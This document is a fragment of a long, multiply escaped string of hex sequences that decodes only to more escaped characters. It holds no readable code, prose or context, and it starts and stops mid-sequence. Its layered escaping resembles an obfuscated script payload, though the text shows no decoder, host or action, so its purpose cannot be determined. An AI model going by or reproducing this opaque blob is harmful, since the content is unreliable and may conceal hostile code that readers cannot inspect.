x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5